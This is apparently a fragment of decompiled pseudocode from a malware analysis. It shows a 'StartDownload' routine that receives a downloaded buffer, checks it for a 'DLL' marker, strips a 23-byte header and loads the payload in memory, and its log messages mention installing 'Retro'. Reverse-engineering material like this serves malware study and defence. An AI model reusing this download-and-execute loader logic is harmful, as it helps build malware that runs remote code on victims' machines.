 12
13 v5 = 0;
14 dwSize = 0;
15 v6 = 0;
16 String1 = 0;
17 memset(&v10, 0, 0x103u);
18 v8 = malloc(0x104u);
19 memset(v8, 0, 0x104u);
20 lpAddress = (CHAR *)download_4027C0(a1, a2, v8, 0, (int)&dwSize, (int)&v6);
21 if ( lpAddress && dwSize )
22 {
23 OutPutLog_403910("<%s %d> Received size: %dbyte\n", "StartDownload", 1173, dwSize);
24 if ( *lpAddress != 68 || lpAddress[1] != 76 || lpAddress[2] != 76 )
25 {
26 OutPutLog_403910("<%s %d> DLL's name missed!\n", "StartDownload", 1187);
27 result = 0;
28 }
29 else
30 {
31 OutPutLog_403910("<%s %d> Start to install Retro!\n", "StartDownload", 1177);
32 lstrcpyA(&String1, lpAddress + 3);
33 OutPutLog_403910("<%s %d> DLL's Name: %s\n", "StartDownload", 1179, &String1);
34 for ( i = 0; i < dwSize - 23; ++i )
35 lpAddress[i] = lpAddress[i + 23];
36 dwSize -= 23;
37 if ( lpAddress )
38 __tmainCRTStartup(lpAddress, dwSize);
39 result = 1;
40 }
41 }
42 else
43 {
44 OutPutLog_403910("<%s %d> Received data is null.\n", "StartDownload", 1169);
45 result = 0;
46 }
47 return result;
48 }